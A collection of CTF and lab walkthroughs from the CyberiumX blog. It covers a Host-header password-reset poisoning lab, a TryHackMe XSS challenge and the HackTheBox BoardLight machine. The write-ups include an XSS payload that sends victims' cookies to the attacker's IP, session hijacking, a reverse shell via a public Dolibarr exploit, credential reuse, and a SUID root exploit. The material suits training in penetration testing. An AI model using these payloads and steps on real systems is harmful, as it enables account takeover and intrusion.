
Now we have to switch to Burp Suite and go to the “HTTP history” sub-tab where we will find a POST request to /forgot-password used to generate the password reset link for the wiener user. To identify HTTP Host header vulnerability, we have to take this request to Repeater and replace the original Host header with any arbitrary URL (cyberiumx.com). Once we send this request, we will find another password reset link on our email where the actual domain name is replaced with our arbitrary domain name.

1.1 Got

Let’s come back to Burp Repeater and this time we will change the value of the Host header to the URL of our exploit server. Also, we have to change the username to carlos so that we can send a password change email to our victim user. Now as soon as the user clicks on the link, their password reset token will be sent to our exploit server logs. Let’s check the logs of our exploit server by clicking on the “Access log” button available on our exploit server. There we will find an entry with the token of the victim user.

1.3 got token

Let’s copy the token and send the following URL to reset the password of carlos user:

https://<Lab_URL>/forgot-password?temp-forgot-password-token=<Token_value>

As soon as we send this request, we will find a password reset page where we can provide a new password for carlos user. Now let’s log in as carlos user to solve the lab.
Using this lab, we understood how can we identify HTTP Host header vulnerability and exploit it to reset the password of any user. In the upcoming labs, we will explore more attacks using HTTP Host header vulnerability.
You can also explore other Web application vulnerabilities on our website.

Happy Pentesting!
Team CyberiumX
TryHackMe- Whats Your Name?

Hello Folks,
In this blog, we are going to solve a challenge that will test our client-side exploitation skills. The name of this challenge is “Whats Your Name?” and it is available on the TryHackMe platform. This CTF is only available to TryHackMe subscribers. We will be exploring some web application vulnerabilities like Cross-site Scripting (XSS), Session Hijacking, and Sensitive data exposure. Let’s start solving the challenge and begin the penetration testing process.

We have to start the machine by clicking on the “Start Machine” button and scan the obtained IP address using the Nmap tool with the help of the following command.

nmap -sS <Machine_IP>

1. Nmap 1

We will find three open ports i.e. 22 (SSH), 80 (HTTP), and 8081 (HTTP). Let’s enumerate HTTP port 80 by adding the domain name on the /etc/hosts file. We can open the browser and visit the website.

Getting Moderator’s Flag


On the webpage, we will find a registration form as we click on the “Register” button. Let’s provide some details here and try to test the parameters for XSS vulnerability. The field which seems vulnerable is “Name”, so we can provide the following payload on this field to steal the cookies of the user who will check our registration details:

<script>document.location=”http://<Kali_IP>:1337/cookie?c=”+document.cookie</script>

2. Regsiteration

On our Kali Linux machine, we have to start a Python web server on the 1337 port using the following command:

python3 -m http.server 1337

We can now submit the registration form to send the malicious XSS payload to the target user. After a few seconds, we will find a request on our Python web server with the cookie value of the victim user.

3. Got cookie


Now, we have to use these cookies to perform a session-hijacking attack on the victim user. We can add these cookies to our browser using the “Inspect” tool. Let’s press “Ctrl+Shift+I” to open the Inspect element and go to the Storage tab (on Firefox browser). There we will find a cookie with the name “PHPSESSID”. If you do not get it then you can add a cookie with this name and paste the cookie value received from the victim user. After adding the value, we have to reload the page so that we send this cookie to the server and impersonate the victim user. After reloading the page, we will find that we are logged in as Moderator user and we have our first flag.

4. moderator flag

Getting Admin’s Flag

Now we have to find the admin flag. Let’s go back to the browser and we will find a new domain name where we can log in with these credentials after verifying the account. Let’s add the new domain name to our /etc/hosts file and start enumerating the directories using the Gobuster tool. We can use the following command for the same:

gobuster dir -u http://login.worldwap.thm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20 -x php,py,txt,html


After running the above command, we will find some web pages. The “admin.py” webpage contains the credentials of the admin user which we have to try. There is another page “login.php” which has a login page. Let’s try these credentials of the admin user on the login.php page. We will find that we are successfully logged in as admin user. We can find that admin flag on the dashboard which we can submit to solve this challenge.

5. Admin flag

Overall, this challenge was very easy for those with good knowledge of client-side vulnerabilities. Others must have gained a lot of knowledge of these vulnerabilities.
You can explore the walkthrough for TryHackMe’s CTF on our website and start learning about penetration testing.

Happy Pentesting!
Team CyberiumX

HackTheBox- BoardLight

Hello Folks,
In this blog, we are going to discuss as well as solve another easy machine of the HackTheBox platform named “BoardLight”. This machine is based on the Linux operating system and will help us understand how important it is to update the applications running on servers. Let’s begin the penetration testing process.
You guys can start the machine available on HackTheBox platform.

We know the process. First of all, we have to start with port scanning using the Nmap tool with the help of the following command:

nmap -sS <Machine_IP>

After completing the scan, we confirmed that 2 ports are open; 22 (SSH) and 80 (HTTP).

1. Nmap

We know that we have to start the enumeration process using HTTP protocol for which we need to open our browser and type the machine IP address to access the website.
As we browsed through the website, we found an email address where the domain name of the website was mentioned. We can simply add the same on the “/etc/hosts” file so that we can access the website via the domain name (board.htb)
After that, we performed directory busting and got nothing special but when we performed subdomain enumeration using gobuster we got a result. The command is as follows:

gobuster vhost –url http://board.htb –append-domain -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt –exclude-length 301 2>/dev/null

2.gobuster vhost

Now, we have to add this subdomain to the “/etc/hosts” file so that we can access the webpage. We will explore the new subdomain on the browser and find a login page for Dolibarr which is an Enterprise Resource Planning software (ERP) and Customer Relationship Management software (CRM). Let’s research the default credentials of Dolibarr and after a few minutes, we found some. After trying them, we will find the username and password as admin.

Getting Foothold on BoardLight

After logging in as an admin user, we found the version of Dolibarr is 17.0.0. We researched the version on Google for vulnerabilities and found a CVE-2023-30253 which is vulnerable to PHP code injection. The exploit for the same is available on GitHub. Let’s clone the repository and run the Python script using the following command:

python3 script.py http://crm.board.htb admin admin <Kali_IP> 1337

Here, we have provided the target URL for Dolibarr with the login credentials. Also, we have provided the IP address and port number of our Kali machine where we have to start netcat listener using the following command:

nc -nlvp 1337

As soon as the listener starts, we have to run the Python script so that it can inject malicious code into the application and execute it. After a few seconds, we will receive a reverse shell connection on our Netcat listener.

3. Got reverse shell

We can see that we are currently “www-data” user. Now we have to get the user access here for which we need to know the user’s name. We can simply check the username by going to the /home folder and looking for the user’s home directory or we can simply read the contents of the /etc/passwd file. We will get the username “larissa”.
Now we have to escalate our privileges to become larissa user. We can use LinPEAS privilege escalation script which can provide us with the flaws that might allow us to become larissa user. We have to share this with the victim which can be simply done using the python3 web server with the help of the following command:

python3 -m http.server 8080

Now, after sharing the script with the victim machine, we can run the script and wait for it to show us results. After a few seconds, we will get the complete results. There is a file available on the web root directory which might contain the credentials so let’s read the file using the following command:

cat /var/www/html/crm.board.htb/htdocs/conf/conf.php

In this file, we will find the credentials used for the database connection.

4. got password

We can spray this password for other services or users. When we try this password for the larissa user we will find that it worked and we got the access as the larissa user. Now we can read the contents of the user.txt file.

5. user file

Privilege Escalation on BoardLight

Let’s use SSH protocol to access as larissa user using the following command:

ssh larissa@<Machine_IP>


Now we have to perform horizontal privilege escalation and become root user. If we check the results of the LinPEAS script, we will find that there is a software called “Enlightenment” on which the SUID bit is set. Enlightenment is a window manager software for Linux machines. We can confirm the same using the following command:

find / -type f -perm -u=s 2>/dev/null

Let’s check the version of this software using the following command:

enlightenment –version

We will find that the version is “0.23.1”.

6. enlightenment


Now we have to search for a vulnerability in this version. We found a vulnerability CVE-2022-37706 which can be used to escalate our privileges to the root user if the SUID bit is set on this binary.
There is an exploit code written in bash that can help us here to become root user. The exploit is available on GitHub.
Let’s copy the bash code and save it in a new file on the target machine. Now we have to run the following commands to execute the code finally:

chmod +x cyberiumx-exploit.sh
bash cyberiumx-exploit.sh

We can see that we successfully become the root user and can finally read the contents of the root.txt file.

7. root

We successfully rooted the machine and learned how a vulnerable application version can provide access to any machine. Always remember to upgrade your software to the latest versions.
You can check out other blogs on HackTheBox machines on our website.

Happy Pentesting!
Team CyberiumX